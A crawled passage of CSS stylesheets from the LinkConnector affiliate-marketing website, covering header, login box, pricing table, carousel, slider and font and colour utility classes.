endColorstr='#dfe0e1', GradientType=0 )}#header.header-fixed{background:-webkit-linear-gradient(#FFF, #eeecef);background:-o-linear-gradient(#FFF, #eeecef);background:-moz-linear-gradient(#FFF, #eeecef);background:linear-gradient(#FFF, #eeecef)}#header
.logo{padding:15px
0 0 15px}.central-wrapper-fixed{margin:0px
auto;width:100%;max-width:1200px;padding-bottom:3px}.hp-bg-color-gray{background:#eeecef none repeat scroll 0% 0%}.hp-bg-color-purple{background:#e2dfee none repeat scroll 0% 0%}.content-center{width:1200px !important;margin:auto !important;text-align:left}.content-text-align{width:1200px !important;margin:auto !important;text-align:center}.vc_responsive .wpb_row
.vc_span12{float:none !important}#main{padding:0px
0px 0px}.logo-semi{display:none !important}.logo-full{display:block;height:auto;max-width:95% !important}.login-outer{position:fixed;z-index:100;top:50px;width:100%;padding-right:29px}.login-box{width:233px;border-radius:10px 10px 10px 10px;-moz-border-radius:10px 10px 10px 10px;-webkit-border-radius:10px 10px 10px 10px;background:#b0a7c2;background:-moz-linear-gradient(top, #b0a7c2 0%, #655a76 100%);background:-webkit-gradient(linear, left top, left bottom, color-stop(0%, #b0a7c2), color-stop(100%, #655a76));background:-webkit-linear-gradient(top, #b0a7c2 0%, #655a76 100%);background:-o-linear-gradient(top, #b0a7c2 0%, #655a76 100%);background:-ms-linear-gradient(top, #b0a7c2 0%, #655a76 100%);background:linear-gradient(to bottom, #b0a7c2 0%, #655a76 100%);filter:progid:DXImageTransform.Microsoft.gradient( startColorstr='#b0a7c2', endColorstr='#655a76', GradientType=0 );display:none;padding:28px
22px;position:relative}.login-close{position:absolute;top:5px;right:10px;font-size:11px;color:rgba(255,255,255,0.8);cursor:pointer}.login-box
input{width:100%;height:34px;border-radius:5px;-moz-border-radius:5px;-webkit-border-radius:5px;margin-bottom:13px;background-color:#dfdce4 !important;font-family:"OpenSans-Regular";padding-left:28px;font-size:12px;border-width:1px;color:#808184;margin-left:0px}.input-username{background-image:url('/wordpress/wp-content/uploads/2015/10/icon-username.png');background-size:13px 13px;background-position:8px center;background-repeat:no-repeat}.input-password{background-image:url('/wordpress/wp-content/uploads/2015/10/icon-password.png');background-size:13px 13px;background-position:8px center;background-repeat:no-repeat}.login-forgot{padding-left:3px}.login-forgot
a{color:#302542;font-size:12px}.login-forgot a:hover{color:#000}.login-checkbox{color:#fff;font-size:11px}.login-btn{text-align:center;width:100%}.login-btn
button{margin-top:0px;background:#dddde0;background:-moz-linear-gradient(top, #dddde0 0%, #b9bbbd 100%);background:-webkit-gradient(linear, left top, left bottom, color-stop(0%, #dddde0), color-stop(100%, #b9bbbd));background:-webkit-linear-gradient(top, #dddde0 0%, #b9bbbd 100%);background:-o-linear-gradient(top, #dddde0 0%, #b9bbbd 100%);background:-ms-linear-gradient(top, #dddde0 0%, #b9bbbd 100%);background:linear-gradient(to bottom, #dddde0 0%, #b9bbbd 100%);filter:progid:DXImageTransform.Microsoft.gradient( startColorstr='#dddde0', endColorstr='#b9bbbd', GradientType=0 );border-radius:8px;-moz-border-radius:8px;-webkit-border-radius:8px;height:32px;width:122px;color:#9073b3;text-transform:uppercase;font-family:"OpenSans-Regular";margin:0
auto;padding:0px}.login-btn
button{position:relative;-webkit-box-shadow:0 1px 4px rgba(0, 0, 0, 0.3), 0 0 40px rgba(0, 0, 0, 0.1) inset;-moz-box-shadow:0 1px 4px rgba(0, 0, 0, 0.3), 0 0 40px rgba(0, 0, 0, 0.1) inset;box-shadow:0 1px 4px rgba(0, 0, 0, 0.3), 0 0 40px rgba(0, 0, 0, 0.1) inset}.login-btn button:before, .login-btn button:after{content:"";position:absolute;z-index:-1;-webkit-box-shadow:0 0 20px rgba(0,0,0,0.8);-moz-box-shadow:0 0 20px rgba(0,0,0,0.8);box-shadow:0 0 20px rgba(0,0,0,0.8);top:50%;bottom:0;left:10px;right:10px;-moz-border-radius:100px / 10px;border-radius:100px / 10px}.login-btn button:after{right:10px;left:auto;-webkit-transform:skew(8deg) rotate(3deg);-moz-transform:skew(8deg) rotate(3deg);-ms-transform:skew(8deg) rotate(3deg);-o-transform:skew(8deg) rotate(3deg);transform:skew(8deg) rotate(3deg)}.owl-next.disabled,.owl-prev.disabled{opacity:0 !important;cursor:default !important}.modal-body input[type="submit"]{display:none}.modal-body input[type="text"], .modal-body input[type="email"], .modal-body
textarea{width:100%}.modal-body
p{margin-bottom:auto}.sitemap-container
a{font-size:16px;color:#00adee}.sitemap-container strong
a{font-family:Quicksand !important;color:#302542 !important}.sitemap-container
ul{list-style:none;padding:0;margin:0}.sitemap-container
li{padding-left:8px;text-indent:-10px}.sitemap-container li
li{padding-left:0px}.sitemap-container li:before{content:"\00B7  ";color:#00adee}.sitemap-container li.no-list-style-type:before{content:"";height:1px}.sm-login-btn{display:none}.extended-merchant-link{margin-left:30px}@media only screen and (min-width: 550px){.page-title-block .page-title-block-header
h1{font-size:46px}}@media (max-width: 1200px){.top-subnav-right .navbar-nav>li>a{font-size:12px}.industry-logo{max-width:60px !important}#footer .socials-icons li
a{width:30px !important;height:30px !important;background-size:cover}#footer .footer-nav li
a{font-size:13px !important}}@media (max-width: 1000px) and (min-width: 991px){#footer #contacts
a{font-size:11px}.industry-logo{max-width:43px !important}}@media (max-width: 991px){.extended-merchant-link{margin-left:0px;text-align:center}.sm-login-btn{display:block;position:absolute;top:-20px;right:80px;background-color:#f1f1f1;color:#58595b;border-color:#f1f1f1}.sm-login-btn:hover{background-color:#fff;color:#58595b}.login-lg-btn
a{margin-left:-15px !important;box-shadow:0 0 0 0px #b0a7c2 inset !important}.login-lg-btn a:hover{color:#9073b3 !important;background-color:inherit !important}.logo-full{display:none !important}.logo-semi{display:block !important;height:72px}.industry-logo{max-width:43px !important}#footer .footer-nav
li{margin-bottom:2px}#footer .footer-nav .nav-title{margin:10px
0px 5px 0px}.footer-xs-second-row{margin-top:30px}.navbar-collapse{background-color:rgba(255,255,255,0.8);margin-left:15px !important;margin-right:15px !important}.navbar{min-height:50px}.navbar-brand
img{max-width:160px;height:100%}.navbar-brand{padding:0px
0px 0px 10px}.top-subnav-right{margin-left:10px}.navbar-right{margin-top:0px;margin-bottom:0px}.navbar-default .navbar-nav>li>a{padding:0px
10px 1px 10px}body{margin-top:50px}.navbar-right{float:none !important}.navbar-nav>li{float:none !important}li.hidden-xs{display:none}.top-subnav-right
li{border-right:1px solid transparent}.top-subnav-right{margin-left:30px}}@media (max-width: 800px){footer .central-wrapper{width:100% !important;margin:0px;padding:0px}.navbar-toggle{margin-right:0px}.navbar-header{margin-right:0px}nav
.container{padding:0px}.container>.navbar-header{margin:0px
20px 0px 0px}}@media (max-width: 991px) and (min-width: 550px){.navbar-nav>li.login-lg-btn{margin-left:28px !important}}@media (max-width: 768px){.home-affiliates-col{margin-top:25px}.page-title-block .page-title-block-header
h1{font-size:30px}.socials
ul{padding:15px
0px 0px 0px}footer{text-align:center !important}.industrial-icons{margin-top:27px;text-align:center !important}.site-info{text-align:center}.copyright-text{float:none !important}.socials-icons{text-align:center !important}.socials
li{margin:0
20px 15px 10px !important}#footer .footer-nav
li{margin-right:0px}}@media only screen and (max-width: 550px){#site-navigation-submenu{display:none}.AFF_TOP_Text-Box_Left-Align{margin-top:0px !important}}p{margin-bottom:20px}.alert{margin-top:100px}.page-title-block{background-color:#00adee !important;color:#302542 !important}.page-title-block
h1{color:#fff !important}.alert
h1{font-family:Quicksand !important;font-size:30px !important;color:#000 !important}.alert
p{font-family:OpenSans-Light !important;font-size:23px !important;line-height:normal !important}.top-cta{background-color:#f1f1f1;padding:40px
15%;margin-top:90px;margin-bottom:10px !important}.top-cta
p{font-family:OpenSans-Light;font-size:23px;color:#302542}.row
div{box-sizing:border-box;-moz-box-sizing:border-box;-webkit-box-sizing:border-box}.accordion>h5{color:#9073b3;text-transform:uppercase !important;font-size:36px}.shipping-calculator-button:before{border-color:#9073b3 !important;color:#9073b3 !important}.differentiator-heading{color:#302542;font-family:Quicksand;font-size:30px;padding:10px
0px;text-transform:uppercase;margin-top:100px}.purple-box-content{background-color:#e8e6f0;padding:40px
25px !important}h4{font-family:Quicksand !important;font-size:26px !important;color:#808184 !important;text-transform:capitalize !important;letter-spacing:-1px}.one_half{font-family:OpenSans-Regular;font-size:16px;color:#302542}.accord-right-list{color:#9073b3;font-family:Quicksand;font-size:26px;list-style:none}.accord-right-list
i{font-size:20px}.accord-right-list
li{padding:5px
0px 5px 0px;border-bottom:1px solid #bcbac5}.accord-right-list li:before{content:"" !important;margin-right:15px}.accord-right-list
a{color:#9073b3;font-family:OpenSans-Regular;text-decoration:none;transition:0.5s ease all}.accord-right-list a:hover{color:#302542}.pricing-heading{color:#645975;font-size:40px;font-family:OpenSans-Light;margin-top:80px;margin-bottom:80px;text-transform:uppercase;letter-spacing:-2px}#price-head-bg,#price-head-bg-2,#price-head-bg-3{background-color:#f1f1f1}.container .vc_col-sm-12{padding-left:0px !important;padding-right:0px !important}#price-head-bg-2{padding-bottom:80px}.pair-row
div{margin-top:0px;margin-bottom:70px}.pair-row
a{color:#00adee;text-decoration:underline;font-family:OpenSans-Regular;font-size:20px}.pricing-table.style-3 .pricing-column .pricing-title{border:1px
solid #d7d7d7;background-color:#312543;color:#fff}.pricing-table.style-3 .pricing-column .pricing-price{border:1px
solid #d7d7d7;background-color:#fff}.pricing-price{font-family:Quicksand-Light !important;color:#302542 !important;letter-spacing:-4px}.pricing-price
span{letter-spacing:0px;color:#808184 !important;font-family:Quicksand !important;font-size:16px !important}.pricing-table.style-3 .pricing-column .pricing-footer{border:1px
solid #d7d7d7;background-color:#fff}img.wrap-box-element{}.pricing-table.style-3 .pricing-column .pricing-footer
a{background:#86C042 !important}.pricing-table.style-3 .pricing-column .pricing-footer a:hover{background-color:#699e29 !important}.bg-grey{background-color:#f1f1f1 !important;margin-top:90px;padding:40px
0px;max-height:250px}#main .central-wrapper{padding-bottom:90px !important}.grow-cta{color:#231f20;font-family:Quicksand;letter-spacing:1px;font-size:32px;padding:20px
0px 30px 0px;line-height:34px}.logo-full{max-width:235px}.page-id-2154 #main .central-wrapper{padding-bottom:80px !important}.page-id-2156 #main .central-wrapper{padding-bottom:90px !important}@media all and (min-width: 766px) and (max-width: 1024px){}@media only screen and (max-width: 1230px){}@media only screen and (min-width: 550px){}@media (max-width: 1200px){}@media (max-width: 1000px) and (min-width: 992px){}@media all and (min-width: 992px) and (max-width: 992px){.central-wrapper{width:auto}}@media (max-width: 992px){}@media only screen and (max-width: 800px){.vc_non_responsive .vc_row .vc_col-sm-12{width:99.9%}#price-head-bg-2 .vc_col-sm-4{width:99.9%;margin-top:30px}#price-head-bg-2 .vc_col-sm-4:last-child
.wpb_wrapper{background-color:#fff}.accord-right-list{padding-left:0px !important}}@media only screen and (max-width: 768px){.central-wrapper{width:100%}.top-cta{margin-top:20px}.accordion>h5{font-size:26px}}@media only screen and (max-width: 550px){.grow-cta{line-height:40px}}.bx-wrapper{position:relative;margin:0
auto 60px;padding:0;*zoom:1}.bx-wrapper
img{max-width:100%;display:block}.bx-wrapper .bx-viewport{-moz-box-shadow:0 0 5px #ccc;-webkit-box-shadow:0 0 5px #ccc;box-shadow:0 0 5px #ccc;border:5px
solid #fff;left:-5px;background:#fff;-webkit-transform:translatez(0);-moz-transform:translatez(0);-ms-transform:translatez(0);-o-transform:translatez(0);transform:translatez(0)}.bx-wrapper .bx-pager,
.bx-wrapper .bx-controls-auto{position:absolute;bottom:-30px;width:100%}.bx-wrapper .bx-loading{min-height:50px;background:url(/wordpress/wp-content/themes/codeus-child/jquery.bxslider/images/bx_loader.gif) center center no-repeat #fff;height:100%;width:100%;position:absolute;top:0;left:0;z-index:2000}.bx-wrapper .bx-pager{text-align:center;font-size: .85em;font-family:Arial;font-weight:bold;color:#666;padding-top:20px}.bx-wrapper .bx-pager .bx-pager-item,
.bx-wrapper .bx-controls-auto .bx-controls-auto-item{display:inline-block;*zoom:1;*display:inline}.bx-wrapper .bx-pager.bx-default-pager
a{background:#666;text-indent:-9999px;display:block;width:10px;height:10px;margin:0
5px;outline:0;-moz-border-radius:5px;-webkit-border-radius:5px;border-radius:5px}.bx-wrapper .bx-pager.bx-default-pager a:hover,
.bx-wrapper .bx-pager.bx-default-pager
a.active{background:#000}.bx-wrapper .bx-prev{left:10px;background:url(/wordpress/wp-content/themes/codeus-child/jquery.bxslider/images/controls.png) no-repeat 0 -32px}.bx-wrapper .bx-next{right:10px;background:url(/wordpress/wp-content/themes/codeus-child/jquery.bxslider/images/controls.png) no-repeat -43px -32px}.bx-wrapper .bx-prev:hover{background-position:0 0}.bx-wrapper .bx-next:hover{background-position:-43px 0}.bx-wrapper .bx-controls-direction
a{position:absolute;top:50%;margin-top:-16px;outline:0;width:32px;height:32px;text-indent:-9999px;z-index:9999}.bx-wrapper .bx-controls-direction
a.disabled{display:none}.bx-wrapper .bx-controls-auto{text-align:center}.bx-wrapper .bx-controls-auto .bx-start{display:block;text-indent:-9999px;width:10px;height:11px;outline:0;background:url(/wordpress/wp-content/themes/codeus-child/jquery.bxslider/images/controls.png) -86px -11px no-repeat;margin:0
3px}.bx-wrapper .bx-controls-auto .bx-start:hover,
.bx-wrapper .bx-controls-auto .bx-start.active{background-position:-86px 0}.bx-wrapper .bx-controls-auto .bx-stop{display:block;text-indent:-9999px;width:9px;height:11px;outline:0;background:url(/wordpress/wp-content/themes/codeus-child/jquery.bxslider/images/controls.png) -86px -44px no-repeat;margin:0
3px}.bx-wrapper .bx-controls-auto .bx-stop:hover,
.bx-wrapper .bx-controls-auto .bx-stop.active{background-position:-86px -33px}.bx-wrapper .bx-controls.bx-has-controls-auto.bx-has-pager .bx-pager{text-align:left;width:80%}.bx-wrapper .bx-controls.bx-has-controls-auto.bx-has-pager .bx-controls-auto{right:0;width:35px}.bx-wrapper .bx-caption{position:absolute;bottom:0;left:0;background:#666\9;background:rgba(80, 80, 80, 0.75);width:100%}.bx-wrapper .bx-caption
span{color:#fff;font-family:Arial;display:block;font-size: .85em;padding:10px}

--- FILE ---
content_type: text/css
request_url: https://www.linkconnector.com/wordpress/wp-content/themes/codeus-child/css/lc-differentiators.css
body_size: 1197
content:
/* Begin Hector CSS */
.page-id-2553 ol li {
    font-family: 'Quicksand';
    font-size: 27px;
    line-height: 29px;
    font-weight: normal;
    font-style: normal;
    color: #8e73b2;
}
.page-id-2553 ol li strong {
	font-weight: normal;
}
.page-id-2553 ol {
	-webkit-margin-before: 0px;
	-webkit-padding-start: 20px;
	margin-bottom: 0px;
}
.page-id-2553 .vc_custom_1446484432550 {
    padding-bottom: 50px !important;
}
.page-id-2553 p u {
	margin-left: 8px;
}
.page-id-2553 ol[start] {
	margin-bottom: -20px;
	margin-left: 10px;
}
.page-id-2553 ol[start*="10"] {
	margin-left: 20px;
}
.page-title-block {
	background-color: #00adee !important;
	color:#302542 !important;
}
.page-title-block h1 {

}
.top-cta {
	background-color: #f1f1f1;
	padding: 40px 15%;
	margin-top: 90px;
	margin-bottom: 10px !important;
}
.top-cta p {
	font-family: OpenSans-Light;
	font-size: 23px;
	color: #302542;
}
.row div {
	box-sizing: border-box;
	-moz-box-sizing: border-box;
	-webkit-box-sizing: border-box;
}
.accordion > h5 {
	color: #9073b3;
	text-transform: uppercase !important;
	font-size: 36px;
}
.shipping-calculator-button:before {
	border-color: #9073b3 !important;
	color: #9073b3 !important;
}
.differentiator-heading {
	color:#302542;
	font-family:Quicksand;
	font-size:30px;
	padding:10px 0px;
	text-transform:uppercase;
	margin-top:85px;
}
.cta-top-global {
    margin-bottom: 5px !important;
}
.cta-grey-global {
  margin-top: 90px!important;
}
#main .central-wrapper {
    padding-bottom: 90px !important;
}
.purple-box-content {
	background-color: #e8e6f0;
	padding: 40px 25px !important;
}
h4 {
	font-family: Quicksand !important;
	font-size: 26px !important;
	color: #808184 !important;
	text-transform: capitalize !important;
	letter-spacing: -1px;
}
.one_half {
	font-family: OpenSans-Regular;
	font-size: 16px;
	color: #302542;
}
.accord-right-list {
	color: #9073b3;
	font-family: Quicksand;
	font-size: 26px;
	list-style:none;
}
.accord-right-list i {
	font-size:20px;
}
.accord-right-list li {
	padding: 5px 0px 5px 0px;
	border-bottom:1px solid #bcbac5;
	letter-spacing: -2px;
}

.accord-right-list li:before{
   content: "" !important;
   margin-right:15px;
}

.accord-right-list a {
	color: #9073b3;
	font-family: OpenSans-Regular;
	text-decoration: none;
	transition: 0.5s ease all;
}
.accord-right-list a:hover {
	color:#302542;
}
.pricing-heading {
	color: #645975;
	font-size: 40px;
	font-family: OpenSans-Light;
	margin-top: 80px;
	margin-bottom: 80px;
	text-transform: uppercase;
	letter-spacing: -2px;
}
#price-head-bg, #price-head-bg-2, #price-head-bg-3 {
	background-color: #f1f1f1;
}
.container .vc_col-sm-12 {
	padding-left: 0px !important;
	padding-right: 0px !important;
}
#price-head-bg-2 {
	padding-bottom: 80px;
}
.pair-row div {
	margin-top: 0px;
	margin-bottom: 70px;
}
.pair-row a {
	color: #00adee;
	text-decoration: underline;
	font-family: OpenSans-Regular;
	font-size: 20px;
}
.pricing-table.style-3 .pricing-column .pricing-title {
	border: 1px solid #d7d7d7;
	background-color: #312543;
	color: #fff;
}
.pricing-table.style-3 .pricing-column .pricing-price {
	border: 1px solid #d7d7d7;
	background-color: #fff;
}
.pricing-price {
	font-family: Quicksand-Light !important;
	color: #302542 !important;
	letter-spacing: -4px;
}
.pricing-price span {
	letter-spacing: 0px;
	color: #808184 !important;
	font-family: Quicksand !important;
	font-size: 16px !important;
}
.pricing-table.style-3 .pricing-column .pricing-footer {
	border: 1px solid #d7d7d7;
	background-color: #fff;
}
img.wrap-box-element {
}
.pricing-table.style-3 .pricing-column .pricing-footer a {
	background: #86C042 !important;
}
.pricing-table.style-3 .pricing-column .pricing-footer a:hover {
	background-color: #699e29 !important;
}
/* Bottom CTA */
.bg-grey {
	background-color: #f1f1f1 !important;
	margin-top: 100px;
	padding: 90px 0px;
	margin-left: 0px;
	margin-right: 0px;
}
.grow-cta {
	color: #231f20;
	font-family: Quicksand;
	letter-spacing: 1px;
	font-size: 32px;
	padding: 20px 0px 30px 0px;
	line-height: 34px;
}
.logo-full {
	max-width: 235px;
}

/* End Bottom CTA */

@media all and (min-width: 766px) and (max-width: 1024px) {
}

@media only screen and (max-width: 1230px) {
}

/* Large Devices Only */
@media only screen and (min-width: 550px) {
}

/* Bootstrap Medium Devices */
@media (max-width: 1200px) {
}

/* Footer Fixes */
@media (max-width: 1000px) and (min-width: 992px) {
}

@media all and (min-width: 992px) and (max-width: 992px) {
.central-wrapper {
	width: auto;
}
}

/* Bootstrap Small Devices */
@media (max-width: 992px) {
}

/* Bootstrap Small Devices */
@media only screen and (max-width: 800px) {
.vc_non_responsive .vc_row .vc_col-sm-12 {
	width: 99.9%;
}
#price-head-bg-2 .vc_col-sm-4 {
	width:99.9%;
	margin-top:30px;
}
#price-head-bg-2 .vc_col-sm-4:last-child .wpb_wrapper {
	background-color:#fff;
	/*border: 1px solid #d7d7d7;
	box-sizing: border-box;
	-moz-box-sizing: border-box;
	-webkit-box-sizing: border-box;*/
}
.accord-right-list {
	padding-left:0px !important;
}
}
/* Bootstrap Small Devices */
@media only screen and (max-width: 768px) {
.central-wrapper {
	width: 100%;
}
.top-cta {
	margin-top: 20px;
}
.accordion > h5 {
	font-size: 26px;
}

}

/* Small Devices */
@media only screen and (max-width: 550px) {
/* Bottom CTA */
.grow-cta {
	line-height: 40px;
}
/* End Bottom CTA */
}


--- FILE ---
content_type: text/css
request_url: https://www.linkconnector.com/wordpress/wp-content/themes/codeus-child/css/shortcodes-pages.css
body_size: 1070
content:
.specialtable th, .specialtable td {
	padding:10px 20px;
}
.specialtable a {
	text-decoration:underline;	
}

#cobrandeddiv div, #cobrandeddiv tr, #cobrandeddiv td {
    background-color: #f1f1f1;	
	
}
.uppercase {
   text-transform: uppercase;	
}

.progdiv tr, 
.progdiv td, 
.progdiv {      
   border: 0px;		   
   padding:5px;
}

.campaignaddl td,
.campaignaddl tr {
   border: 0px;		   
   padding:11px 20px;
}

#campDesc {
	height:366px; 
	padding:20px; 
	border:1px solid #C1C2C2; 
	overflow-y:auto;	
}

#campDesc th,
#campDesc table,
#campDesc td,
#campDesc tr {
   border: 0 none;
   background-color:none;
   background-color: #f1f1f1;
}


table tr:nth-child(2n) {
   background-color: #FFFFFF;   
}

.campaigntable tr, .campaigntable tr:nth-child(2n) {
	background-color: #f1f1f1;		
}

#cobrandedcirle div {
	padding:0px;
	border-radius: 50%;
	width: 138px;
	height: 138px;
	background: white none repeat scroll 0 0; 
	/* width and height can be anything, as long as they're equal */		
}


ul.tabs{
    margin: 0px;
	padding: 0px;
	list-style: none;
	background-color:#FFFFFF;
	whitespace:nowrap;
}

ul.tabs li{	
  	background-color: #ffffff;  	
    border-width: 0px 0px 1px 0px;
    border-style: solid;
    border-color: #C1C2C2;    
    min-height:50px;
    margin: 0;
    padding: 0;
    position: relative;
    width:225px;
    min-width:175px;
    width:100%;	
	background: none;	
	display: inline-block;	
	cursor: pointer;
	color: #59595b;
}

ul.tabs li.current{
	background: #f1f1f1;
	display: inline-block;
	color: #00adee;
}

.tab-content{
	display: none;
}

.tab-content.current {
	display:inline-block;
}

.newF1 {
	font-family: OpenSans-Regular;
	font-size: 20px;
	text-decoration: none;
}


.newF3 {
	font-family: OpenSans-Regular;
	font-size: 16px;
	text-decoration: none;
}

.newF3:hover, .newnewF1:hover {
	text-decoration:underline;
}




/* Font Classes */
.F3, .hyperlink_small {
	font-family: OpenSans-Regular;
	font-size: 16px;
	text-decoration: underline;
}
.F23, .subtitle_condensed_light {
	font-family: OpenSans-CondLight;
	font-family: 16px;
}
.F7, .text_body {
	font-family: OpenSans-Regular;
	font-size: 16px;
}
.F22, .text_body_medium_italic {
	font-family: OpenSans-Regular;
	font-family: 16px;
	font-style: italic;
}
.F14, .title_condensed_small {
	font-family: OpenSans-CondBold;
	font-size: 16px;
}
.F20, .title_xs {
	font-family: Quicksand;
	font-size: 16px;
}
.F1, .hyperlink {
	font-family: OpenSans-Regular;
	font-size: 20px;
	text-decoration: underline
}


.F2, .hyperlink_bold {
	font-family: OpenSans-Bold;
	font-size: 20px;
	text-decoration: underline;
}
.F6, .subtitle_condensed {
	font-family: OpenSans-CondLight;
	font-size: 20px;
}
.F8, .text_body_large {
	font-family: OpenSans-Regular;
	font-size: 20px;
}
.F9, .text_body_large_italic {
	font-family: OpenSans-Regular;
	font-family: 20px;
	font-style: italic;
}
.F13, .title_condensed {
	font-family: OpenSans-CondBold;
	font-size: 20px;
}
.F12, .text_cta_intro {
	font-family: OpenSans-CondLight;
	font-size: 23px;
}
.F4, .hyperlink_title {
	font-family: OpenSans-Regular;
	font-size: 26px;
	text-decoration: underline;
}
.F10, .text_body_xl {
	font-family: OpenSans-Regular;
	font-size: 26px;
}
.F18, .title_small {
	font-family: Quicksand;
	font-size: 26px;
}
.F5, .subtitle {
	font-family: OpenSans-CondLight;
	font-size: 30px;
}
.F16, .title_medium {
	font-family: Quicksand;
	font-size: 30px;
}
.F11, .text_cta_close {
	font-family: Quicksand;
	font-size: 34px;
}
.F15, .title_large {
	font-family: Quicksand;
	font-size: 36px;
}
.F19, .title_xl {
	font-family: OpenSans-CondLight;
	font-size: 40px;
}
.F17, .title_page {
	font-family: Quicksand;
	font-size: 46px;
}
.F21, .title_xxl {
	font-family: Quicksand;
	font-size: 55px;
}

/* Color Classes */

.C1, .Light_Grey {
	color: #808184;
}
.C2, .Grey {
	color: #59595b;
}
.C3, .Dark_Grey {
	color: #3d3942;
}
.C4, .Light_Purple {
	color: #9073b3;
}
.C5, .Purple {
	color: #645975;
}
.C6, .Dark_Purple {
	color: #302542;
}
.C7, .C8, .Blue {
	color: #00adee;
}
.C9, .Black {
	color: #000000;
}
.C10, .White {
	color: #ffffff;
}

/* Shading Calasses */
.S1, .Grey_Bg {
	background-color: #f1f1f1;
}
.S2, .Purple_Bg {
	background-color: #e8e6f1;
}
.S3, .Merchant_Purple_Bg {
	background-color: #645975;
}
.S4, .Affiliate_Purple_Bg {
	background-color: #b0a7c2;
}
.S5, .About_Purple_Bg {
	background-color: #d7d3e1;
}
.S6, .Box_Purple_Bg {
	background-color: #302542;
}
.S7, .Orphan_Blue_Bg {
	background-color: #00adee;
}
.S8, .White_Bg {
	background-color: #ffffff;
}
.S9, .CTA_Button {
	background-color: #72b38f;
}
.S10, .CTA_Hover {
	background-color: #549d75;
}


--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.linkconnector.com/wordpress/wp-content/plugins/bwp-minify/min/?f=wordpress/wp-content/themes/codeus-child/owl-slider/owl.carousel.css,wordpress/wp-content/themes/codeus-child/owl-slider/owl.theme.css,wordpress/wp-content/themes/codeus-child/css/site.global.css,wordpress/wp-content/themes/codeus-child/jquery.bxslider/jquery.bxslider.css
body_size: 5918
content:
.owl-carousel
.animated{-webkit-animation-duration:1000ms;animation-duration:1000ms;-webkit-animation-fill-mode:both;animation-fill-mode:both}.owl-carousel .owl-animated-in{z-index:0}.owl-carousel .owl-animated-out{z-index:1}.owl-carousel
.fadeOut{-webkit-animation-name:fadeOut;animation-name:fadeOut}@-webkit-keyframes
fadeOut{0%{opacity:1}100%{opacity:0}}@keyframes
fadeOut{0%{opacity:1}100%{opacity:0}}.owl-height{-webkit-transition:height 500ms ease-in-out;-moz-transition:height 500ms ease-in-out;-ms-transition:height 500ms ease-in-out;-o-transition:height 500ms ease-in-out;transition:height 500ms ease-in-out}.owl-carousel{display:none;width:100%;-webkit-tap-highlight-color:transparent;position:relative;z-index:1}.owl-carousel .owl-stage{position:relative;-ms-touch-action:pan-Y}.owl-carousel .owl-stage:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0}.owl-carousel .owl-stage-outer{position:relative;overflow:hidden;-webkit-transform:translate3d(0px, 0px, 0px)}.owl-carousel .owl-controls .owl-nav .owl-prev,
.owl-carousel .owl-controls .owl-nav .owl-next,
.owl-carousel .owl-controls .owl-dot{cursor:pointer;cursor:hand;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.owl-carousel.owl-loaded{display:block}.owl-carousel.owl-loading{opacity:0;display:block}.owl-carousel.owl-hidden{opacity:0}.owl-carousel .owl-refresh .owl-item{display:none}.owl-carousel .owl-item{position:relative;min-height:1px;float:left;-webkit-backface-visibility:hidden;-webkit-tap-highlight-color:transparent;-webkit-touch-callout:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.owl-carousel .owl-item
img{display:block;width:100%;-webkit-transform-style:preserve-3d}.owl-carousel.owl-text-select-on .owl-item{-webkit-user-select:auto;-moz-user-select:auto;-ms-user-select:auto;user-select:auto}.owl-carousel .owl-grab{cursor:move;cursor:-webkit-grab;cursor:-o-grab;cursor:-ms-grab;cursor:grab}.owl-carousel.owl-rtl{direction:rtl}.owl-carousel.owl-rtl .owl-item{float:right}.no-js .owl-carousel{display:block}.owl-carousel .owl-item .owl-lazy{opacity:0;-webkit-transition:opacity 400ms ease;-moz-transition:opacity 400ms ease;-ms-transition:opacity 400ms ease;-o-transition:opacity 400ms ease;transition:opacity 400ms ease}.owl-carousel .owl-item
img{transform-style:preserve-3d}.owl-carousel .owl-video-wrapper{position:relative;height:100%;background:#000}.owl-carousel .owl-video-play-icon{position:absolute;height:80px;width:80px;left:50%;top:50%;margin-left:-40px;margin-top:-40px;background:url("/wordpress/wp-content/themes/codeus-child/owl-slider/owl.video.play.png") no-repeat;cursor:pointer;z-index:1;-webkit-backface-visibility:hidden;-webkit-transition:scale 100ms ease;-moz-transition:scale 100ms ease;-ms-transition:scale 100ms ease;-o-transition:scale 100ms ease;transition:scale 100ms ease}.owl-carousel .owl-video-play-icon:hover{-webkit-transition:scale(1.3, 1.3);-moz-transition:scale(1.3, 1.3);-ms-transition:scale(1.3, 1.3);-o-transition:scale(1.3, 1.3);transition:scale(1.3, 1.3)}.owl-carousel .owl-video-playing .owl-video-tn,
.owl-carousel .owl-video-playing .owl-video-play-icon{display:none}.owl-carousel .owl-video-tn{opacity:0;height:100%;background-position:center center;background-repeat:no-repeat;-webkit-background-size:contain;-moz-background-size:contain;-o-background-size:contain;background-size:contain;-webkit-transition:opacity 400ms ease;-moz-transition:opacity 400ms ease;-ms-transition:opacity 400ms ease;-o-transition:opacity 400ms ease;transition:opacity 400ms ease}.owl-carousel .owl-video-frame{position:relative;z-index:1}.owl-theme .owl-controls{margin-top:10px;text-align:center}.owl-theme .owl-controls .owl-buttons
div{color:#FFF;display:inline-block;zoom:1;*display:inline;margin:5px;padding:3px
10px;font-size:12px;-webkit-border-radius:30px;-moz-border-radius:30px;border-radius:30px;background:#869791;filter:Alpha(Opacity=100);opacity:1}.owl-theme .owl-controls.clickable .owl-buttons div:hover{filter:Alpha(Opacity=100);opacity:1;text-decoration:none}.owl-theme .owl-controls .owl-page{display:inline-block;zoom:1;*display:inline}.owl-theme .owl-controls .owl-page
span{display:block;width:12px;height:12px;margin:5px
7px;filter:Alpha(Opacity=50);opacity:0.5;-webkit-border-radius:20px;-moz-border-radius:20px;border-radius:20px;background:#869791}.owl-theme .owl-controls .owl-page.active span,
.owl-theme .owl-controls.clickable .owl-page:hover
span{filter:Alpha(Opacity=100);opacity:1}.owl-theme .owl-controls .owl-page span.owl-numbers{height:auto;width:auto;color:#FFF;padding:2px
10px;font-size:12px;-webkit-border-radius:30px;-moz-border-radius:30px;border-radius:30px}.owl-item.loading{min-height:150px;background:url(/wordpress/wp-content/themes/codeus-child/owl-slider/AjaxLoader.gif) no-repeat center center}body{margin-top:100px}.page-id-255 ol li
